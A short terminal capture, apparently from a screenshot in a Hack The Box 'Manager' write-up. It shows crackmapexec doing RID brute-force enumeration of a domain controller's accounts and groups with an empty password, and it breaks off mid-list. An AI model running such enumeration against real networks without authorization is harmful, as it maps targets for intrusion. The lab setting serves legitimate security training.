 $ poetry run crackmapexec smb 10.10.11.236 -u miao -p "" --rid-brute 10000
SMB         10.10.11.236    445    DC01             [*] Windows 10.0 Build 17763
 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.236    445    DC01             [+] manager.htb\miao:
SMB         10.10.11.236    445    DC01             498: MANAGER\Enterprise Read
-only Domain Controllers (SidTypeGroup)
SMB         10.10.11.236    445    DC01             500: MANAGER\Administrator (
SidTypeUser)
SMB         10.10.11.236    445    DC01             501: MANAGER\Guest (SidTypeU
ser)
SMB         10.10.11.236    445    DC01             502: MANAGER\krbtgt (SidType
User)
SMB         10.10.11.236    445    DC01             512: MANAGER\Domain Admins (
SidTypeGroup)
SMB         10.10.11.236    445    DC01             513: MANAGER\Domain Users (S
idTypeGroup)
SMB         10.10.11.236    445    DC01             514: MANAGER\Domain Guests (
SidTypeGroup)
SMB         10.10.11.236    445    DC01             515: MANAGER\Domain Computer
s (SidTypeGroup)
SMB         10.10.11.236    445    DC01             516: MANAGER\Domain Controll
ers (SidTypeGroup)
SMB         10.10.11.236    445    DC01             517: MANAGER\Cert Publishers
 (SidTypeAlias)
SMB         10.10.11.236    445    DC01             518: MANAGER\Schema Admins (